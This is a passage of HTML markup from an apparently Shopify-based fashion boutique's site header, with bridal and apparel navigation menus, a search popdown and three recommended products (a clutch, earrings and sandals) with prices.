    data-stagger-first><div class="image-overlay" style="--overlay-bg: #000000; --overlay-opacity: 0.0;"></div><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.4285714285714286;--aspect-ratio-mobile: 1.4285714285714286;"><img src="//vanina.me/cdn/shop/files/DSC07651.jpg?crop=center&amp;height=2925&amp;v=1759831699&amp;width=2048" width="2048" height="2925" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC07651.jpg?crop=center&amp;height=126&amp;v=1759831699&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC07651.jpg?crop=center&amp;height=252&amp;v=1759831699&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC07651.jpg?crop=center&amp;height=378&amp;v=1759831699&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC07651.jpg?crop=center&amp;height=504&amp;v=1759831699&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC07651.jpg?crop=center&amp;height=630&amp;v=1759831699&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC07651.jpg?crop=center&amp;height=756&amp;v=1759831699&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC07651.jpg?crop=center&amp;height=907&amp;v=1759831699&amp;width=1296 1296w, //vanina.me/cdn/shop/files/DSC07651.jpg?crop=center&amp;height=1058&amp;v=1759831699&amp;width=1512 1512w, //vanina.me/cdn/shop/files/DSC07651.jpg?crop=center&amp;height=1209&amp;v=1759831699&amp;width=1728 1728w, //vanina.me/cdn/shop/files/DSC07651.jpg?crop=center&amp;height=1365&amp;v=1759831699&amp;width=1950 1950w, //vanina.me/cdn/shop/files/DSC07651.jpg?v=1759831699&amp;width=2048 2048w" sizes="(min-width: 990px) calc(100vw / 2), (min-width: 380px) 350px, calc(100vw - 30px)" class=" fit-cover is-loading ">
</figure>
</div>
</div></div></div>
      </div>
    </div>
  
</div>
</div>
<style>
  .header_dropdown_wrapper,
  .header_dropdown_wrapper .header__dropdown__inner{
    height:100%;
  }
 
.menu__item.grandparent .navlink--child , .menu__item.grandparent .navlink--grandchild{ 
  transform: none;
  transition-delay:0ms !important;
}
</style>
<div class="menu-bar-container">
<div class="menu__item  grandparent kids-3 images-1  "
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-3b761db470cc76d9a84d6ff507f050fa"
    aria-controls="dropdown-3b761db470cc76d9a84d6ff507f050fa"
    role="button"
  >
  <a href="/collections/bridal-view-all" data-top-link class="navlink navlink--toplevel ">
    <span class="navtext">Bridal</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-3b761db470cc76d9a84d6ff507f050fa">
      <div class="header__dropdown__wrapper header_dropdown_wrapper">
        <div class="header__dropdown__inner"><div class="header__grandparent__links">
                
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Gowns &amp; Garments</span>
                      </a>
                      
<a href="/collections/bridal-dresses" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Dresses</span>
                        </a>
                      
<a href="/collections/bridal-skirts" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Skirts</span>
                        </a>
                      
<a href="/collections/bridal-tops" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Tops</span>
                        </a>
                      
<a href="/collections/bridal-pants" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Pants</span>
                        </a>
                      
<a href="/collections/bridal-capes-and-veils" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Capes &amp; Veils</span>
                        </a>
                      
<a href="/collections/bridal-view-all" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">View All</span>
                        </a>
                      
                    </div>
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Accessories</span>
                      </a>
                      
<a href="/collections/bridal-bags" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Bags</span>
                        </a>
                      
<a href="/collections/bridal-jewelry" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Jewelry</span>
                        </a>
                      
<a href="/collections/bridal-shoes" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Shoes</span>
                        </a>
                      
                    </div>
                  
<div class="dropdown__family">
                      <a href="#" data-stagger-first class="navlink navlink--child">
                        <span class="navtext">Techniques</span>
                      </a>
                      
<a href="/collections/bridal-crochet" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Crochet</span>
                        </a>
                      
<a href="/collections/bridal-beaded" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Beaded</span>
                        </a>
                      
<a href="/collections/bridal-couture" data-stagger-second class="navlink navlink--grandchild">
                          <span class="navtext">Couture</span>
                        </a>
                      
                    </div>
                  
                
              </div><div class="menu__blocks" style="--images-space: 3;"><style>
.header_dropdown_image figure{
  height:300px;
}
  .header_dropdown_image figure img{
    object-fit:cover;
  }

</style>

<div class="menu__block menu__block--wide" 
  >
  <div class="header__dropdown__image header_dropdown_image  palette--contrast--dark"
    
    data-stagger-first><div class="image-overlay" style="--overlay-bg: #000000; --overlay-opacity: 0.0;"></div><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.4285714285714286;--aspect-ratio-mobile: 1.4285714285714286;"><img src="//vanina.me/cdn/shop/files/DSC09189.jpg?crop=center&amp;height=1714&amp;v=1757500205&amp;width=1200" width="1200" height="1714" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC09189.jpg?crop=center&amp;height=126&amp;v=1757500205&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC09189.jpg?crop=center&amp;height=252&amp;v=1757500205&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC09189.jpg?crop=center&amp;height=378&amp;v=1757500205&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC09189.jpg?crop=center&amp;height=504&amp;v=1757500205&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC09189.jpg?crop=center&amp;height=630&amp;v=1757500205&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC09189.jpg?crop=center&amp;height=756&amp;v=1757500205&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC09189.jpg?v=1757500205&amp;width=1200 1200w" sizes="(min-width: 990px) calc(100vw / 2), (min-width: 380px) 350px, calc(100vw - 30px)" class=" fit-cover is-loading ">
</figure>
</div>
</div></div></div>
      </div>
    </div>
  
</div>
</div>
<div class="hover__bar"></div>

    <div class="hover__bg"></div>
  </nav></div>

            <div data-child-takes-space class="header__desktop__bar__r w-33"><div class="header__desktop__buttons header__desktop__buttons--icons"><div class="header__desktop__button">
        <a href="/account" class="navlink" title="My Account">
       
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Account</span>
          
         
        </a>
      </div><div class="header__desktop__button" style="display: flex;align-items: center;">
    <a href="javascript:void(0)" class="navlink header__icon h-wishlist-icon wishlist-page-widget">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" overflow="unset" style="width: 20px;height: 18px;" class="">
        <path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path>
      </svg>
    </a>
      
    </div><div class="header__desktop__button">
        <header-search-popdown>
          <details>
            <summary class="navlink navlink--search" aria-haspopup="dialog" data-popdown-toggle title="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Search</span>
            </summary><style>
.input-search-container .search-input-new::placeholder { 
  font-size: 16px;
  font-family: 'Abhaya Libre';
  padding-left: 5px;
}

  .search-form input[type=search] { 
  font-size: 16px;
  font-family: 'Abhaya Libre';
  padding-left: 0px;
}

  .product-item__title, .new-price{
    font-family: 'Montserrat';
    font-size: 12px;
  }
</style><div class="search-popdown" role="dialog" aria-modal="true" aria-label="Search" data-popdown>
  <div class="wrapper-search-new">
    <div class="search-popdown__main"><predictive-search><form
        class="search-form"
        action="/search"
        method="get"
        role="search"
      >
        <input name="options[prefix]" type="hidden" value="last">

        <div class="input-holder">
          <label for="SearchInput--desktop" class="visually-hidden">Search</label>
          <div class="input-search-container">
          <input
            type="search"
            id="SearchInput--desktop"
            data-predictive-search-input="search-popdown-results"
            name="q"
            class="search-input-new"
            value=""
            placeholder="Search"
            role="combobox"
            aria-label="Search our store"
            aria-owns="predictive-search-results"
            aria-controls="predictive-search-results"
            aria-expanded="false"
            aria-haspopup="listbox"
            aria-autocomplete="list"
            autocorrect="off"
            autocomplete="off"
            autocapitalize="off"
            spellcheck="false"
          >

          <!-- <div class="search-popdown__close new-popdown-icon-container"> -->
            <div class="mobile-search-flex">
            <button class="search-popdown__submit" type="submit" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg></button>
            <button
              type="button"
              class="search-popdown__close__button mobile-search_close_button"
              title="Close"
              data-popdown-close
            ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
            </div>
          </div>
           
          <!-- </div> -->
          <button
            type="reset"
            class="search-reset hidden "
            aria-label="Reset"
          >Clear</button>
        </div><div class="predictive-search" tabindex="-1" data-predictive-search-results data-scroll-lock-scrollable>
            <div class="predictive-search__loading-state">
              <div class="predictive-search__loader loader"><div class="loader-indeterminate"></div></div>
            </div>
          </div>

          <span
            class="predictive-search-status visually-hidden"
            role="status"
            aria-hidden="true"
            data-predictive-search-status
          ></span></form></predictive-search><div class="predictive-search predictive-search--empty" data-popular-searches>
          <div class="new-content-search-wrapper"><div class="predictive-search__layout predictive-search__layout--new "><div class="predictive-search__column">
                <p class="predictive-search__heading header-search-new">Popular searches</p>

                <div class="predictive-search__group"><div class="predictive-search__item">
                      <a class="predictive-search__link" href="/collections/apparel">APPAREL</a>
                    </div><div class="predictive-search__item">
                      <a class="predictive-search__link" href="/collections/bags">BAGS</a>
                    </div><div class="predictive-search__item">
                      <a class="predictive-search__link" href="/collections/jewelry">JEWELRY</a>
                    </div><div class="predictive-search__item">
                      <a class="predictive-search__link" href="/collections/shoes-1/shoes">SHOES</a>
                    </div></div>

              <div class="icon-search-new">
                <img src="//vanina.me/cdn/shop/t/37/assets/icon-vanina.png?v=166454483904144262951702623828" loading="lazy" width="240" height="55">
              </div>
              </div><div
                class="predictive-search__column"
                style="--columns: repeat(3, minmax(0, 1fr));"
              >
                <p class="predictive-search__heading header-recommended-products-new">Recommended Products</p>

                <div class="predictive-search__group">
                  <div class="predictive-search__products__list grid-outer">
                    <div class="grid products-grid-new">
<div class="predictive-search__grid-item product-item product-item grid-item  product-item--centered product-item--outer-text"
  role="option"
  aria-selected="false"
  data-aos="fade"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="details[open] .search-popdown">
  <a href="/products/love-letter-clutch-beige-leather" class="product-link" aria-label="Love Letter Clutch">
    <div class="product-item__image"><div class="product-item__bg"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.749531542785759;--aspect-ratio-mobile: 0.749531542785759;"><img src="//vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=899&amp;v=1757490505&amp;width=1200" alt="" width="1200" height="899" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=240&amp;v=1757490505&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=480&amp;v=1757490505&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=720&amp;v=1757490505&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=960&amp;v=1757490505&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=1200&amp;v=1757490505&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=1440&amp;v=1757490505&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?v=1757490505&amp;width=1200 1200w" sizes="(min-width: 1400px) calc((80vw - 100px) / 4), (min-width: 750px) calc(1100px / 3), 50px" class=" is-loading ">
</figure>
</div></div>

    <div class="product-information">
      <div class="product-item__info product-item__info--new ">
        <p class="product-item__title">
          Love Letter Clutch
        </p>

        
<span class="price">
  
    <span class="new-price">
      
$338 
</span>
    
  
</span>

        </div>
    </div>
  </a>
</div>
<div class="predictive-search__grid-item product-item product-item grid-item  product-item--centered product-item--outer-text"
  role="option"
  aria-selected="false"
  data-aos="fade"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="details[open] .search-popdown">
  <a href="/products/fleur-de-shells-earrings-copy-1" class="product-link" aria-label="Fleur de Shells Earrings">
    <div class="product-item__image double__image"><div class="product-item__bg"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.6666666666666666;--aspect-ratio-mobile: 0.6666666666666666;"><img src="//vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=1333&amp;v=1745566898&amp;width=2000" alt="" width="2000" height="1333" loading="lazy" srcset="//vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=270&amp;v=1745566898&amp;width=180 180w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=540&amp;v=1745566898&amp;width=360 360w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=810&amp;v=1745566898&amp;width=540 540w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=1080&amp;v=1745566898&amp;width=720 720w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=1350&amp;v=1745566898&amp;width=900 900w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=1620&amp;v=1745566898&amp;width=1080 1080w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=1944&amp;v=1745566898&amp;width=1296 1296w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=2268&amp;v=1745566898&amp;width=1512 1512w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=2592&amp;v=1745566898&amp;width=1728 1728w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?crop=center&amp;height=2925&amp;v=1745566898&amp;width=1950 1950w, //vanina.me/cdn/shop/files/Q6_64626779-82ac-4312-97bd-30f4a28fa646.png?v=1745566898&amp;width=2000 2000w" sizes="(min-width: 1400px) calc((80vw - 100px) / 4), (min-width: 750px) calc(1100px / 3), 50px" class=" is-loading ">
</figure>
</div><div class="product-item__bg__under"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.6670784434836319;--aspect-ratio-mobile: 0.6670784434836319;"><img src="//vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=720&amp;v=1759931464&amp;width=1080" alt="" width="1080" height="720" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=269&amp;v=1759931464&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=539&amp;v=1759931464&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=809&amp;v=1759931464&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=1079&amp;v=1759931464&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=1349&amp;v=1759931464&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC07366.jpg?crop=center&amp;height=1619&amp;v=1759931464&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC07366.jpg?v=1759931464&amp;width=1080 1080w" sizes="(min-width: 1400px) calc((80vw - 100px) / 4), (min-width: 750px) calc(1100px / 3), 50px" class=" is-loading ">
</figure>
</div></div>

    <div class="product-information">
      <div class="product-item__info product-item__info--new ">
        <p class="product-item__title">
          Fleur de Shells Earrings
        </p>

        
<span class="price">
  
    <span class="new-price">
      
$200 
</span>
    
  
</span>

        </div>
    </div>
  </a>
</div>
<div class="predictive-search__grid-item product-item product-item grid-item  product-item--centered product-item--outer-text"
  role="option"
  aria-selected="false"
  data-aos="fade"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="details[open] .search-popdown">
  <a href="/products/fleurs-blanches-sandals-beige" class="product-link" aria-label="Fleurs Blanches Sandals">
    <div class="product-item__image double__image"><div class="product-item__bg"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=900&amp;v=1741170202&amp;width=1200" alt="" width="1200" height="900" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=240&amp;v=1741170202&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=480&amp;v=1741170202&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=720&amp;v=1741170202&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=960&amp;v=1741170202&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=1200&amp;v=1741170202&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?crop=center&amp;height=1440&amp;v=1741170202&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08713copy.jpg?v=1741170202&amp;width=1200 1200w" sizes="(min-width: 1400px) calc((80vw - 100px) / 4), (min-width: 750px) calc(1100px / 3), 50px" class=" is-loading ">
</figure>
</div><div class="product-item__bg__under"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=900&amp;v=1741170233&amp;width=1200" alt="" width="1200" height="900" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=240&amp;v=1741170233&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=480&amp;v=1741170233&amp;width=360 360w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=720&amp;v=1741170233&amp;width=540 540w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=960&amp;v=1741170233&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=1200&amp;v=1741170233&amp;width=900 900w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?crop=center&amp;height=1440&amp;v=1741170233&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08812copy.jpg?v=1741170233&amp;width=1200 1200w" sizes="(min-width: 1400px) calc((80vw - 100px) / 4), (min-width: 750px) calc(1100px / 3), 50px" class=" is-loading ">
</figure>
</div></div>

    <div class="product-information">
      <div class="product-item__info product-item__info--new ">
        <p class="product-item__title">
          Fleurs Blanches Sandals
        </p>

        
<span class="price">
  
    <span class="new-price">
      
$375 
</span>
    
  
</span>

        </div>
    </div>
  </a>
</div></div>
                  </div>
                </div>
              </div></div></div>
        </div></div>

  </div>
</div>
<span class="drawer__underlay" data-popdown-underlay></span>
          </details>
        </header-search-popdown>
      </div><div class="header__desktop__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon" title="Cart"  data-cart-toggle>
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <span class="header__cart__status" data-status-separator=": " data-cart-count="0">
        0
      </span><!-- /snippets/social-icon.liquid -->


<style>
  .navlink .icon.custom-icon-bag {
    --icon-size: 24px;
}
  
  @media only screen and (max-width: 749px){
.navlink .icon.custom-icon-bag {
    --icon-size: 25px;
}
  }
</style>


   <img class="icon icon-bag custom-icon-bag" src="//vanina.me/cdn/shop/t/37/assets/my-cart-icon.png?v=32925162171027877021712570838" >
<!-- 
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 24 24"><path d="m19.26 9.696 1.385 9A2 2 0 0 1 18.67 21H5.33a2 2 0 0 1-1.977-2.304l1.385-9A2 2 0 0 1 6.716 8h10.568a2 2 0 0 1 1.977 1.696zM14 5a2 2 0 1 0-4 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg> --></span>
  </div>
      </a>
    </div>
  </div></div>
          </div></div>
  </header>

  <nav class="drawer drawer--header"
    data-drawer="hamburger"
    aria-label="Menu"
    id="header-menu">
    <div class="drawer__inner" data-drawer-inner>
      <header class="drawer__head">
        
        <div class="header__logo-container">
           <span class="header__logo__link">
            <a href="/" class=" anchor-logo__link" >
              <div class="desktop image-wrapper double-width image-logo-wrapper ">
            <img src="//vanina.me/cdn/shop/t/37/assets/vanina%20logo.png?v=141570422921998206461704208509" alt="SVG Logo" class="{&quot;class&quot; =&gt; &quot;logo__img logo__img--color&quot;, &quot;width&quot; =&gt; &quot;200px&quot;, &quot;height&quot; =&gt; &quot;23px&quot;, &quot;loading&quot; =&gt; &quot;eager&quot;, &quot;fetchpriority&quot; =&gt; &quot;high&quot;, &quot;preload&quot; =&gt; &quot;true&quot;}" />
              </div>
               <div class="mobile double-width image-logo-wrapper ">
            <img src="//vanina.me/cdn/shop/t/37/assets/vanina%20logo.png?v=141570422921998206461704208509" alt="SVG Logo" class="{&quot;class&quot; =&gt; &quot;mobile-logo logo__img--color&quot;, &quot;width&quot; =&gt; &quot;200px&quot;, &quot;height&quot; =&gt; &quot;23px&quot;, &quot;loading&quot; =&gt; &quot;eager&quot;, &quot;fetchpriority&quot; =&gt; &quot;high&quot;, &quot;preload&quot; =&gt; &quot;true&quot;}" />
              </div>
            </a>
           </span>
        </div>
        
        <button class="drawer__close "
          data-drawer-toggle="hamburger"
          aria-label="Show menu"
          aria-haspopup="true"
          aria-expanded="true"
          aria-controls="header-menu"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </header>

      <div class="drawer__body">
        <div class="drawer__content" data-drawer-content>
          <div class="drawer__menu" data-sliderule-pane="0" data-scroll-lock-scrollable>
<li class="accordion-item">
       
         <span class="accordion-title sliderow big-title">
           Apparel 
           <svg aria-hidden="true" focusable="false" role="presentation"  style="width:15px; height:15px;" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span>
         
        
        
          <ul class="accordion-content accordion-content1">
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Product Type<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/apparel-dresses">Dresses</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/apparel-tops">Tops</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/apparel-pants">Pants</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/apparel-skirts">Skirts</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/apparel-view-all">View All</a></li>
                    
                  </ul>
                
              </li>
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Occasion<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/apparel-day-to-night">Day to Night</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/apparel-evening">Evening Wear</a></li>
                    
                  </ul>
                
              </li>
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Technique<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/apparel-crochet">Crochet</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/apparel-beaded">Beaded</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/apparel-couture">Couture</a></li>
                    
                  </ul>
                
              </li>
            
          </ul>
        
      </li>







<li class="accordion-item">
       
         <span class="accordion-title sliderow big-title">
           Bags 
           <svg aria-hidden="true" focusable="false" role="presentation"  style="width:15px; height:15px;" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span>
         
        
        
          <ul class="accordion-content accordion-content1">
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Product Type<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bags-clutches">Clutches</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bags-handbags">Handbags</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bags-shoulder-bags">Shoulder Bags</a></li>
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bags-view-all">View All</a></li>
                    
                  </ul>
                
              </li>
            
              <li class="accordion-item">
              <span class="sliderow accordion-title medium-title title-active">Occasion<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
           </span> 
                
                  <ul class="accordion-content accordion-content2 accordion-content-active">
                    
                      <li class="small-title"><a class="subtitles" href="/collections/bags-day-to-night">Day to Night</a></li>
                    
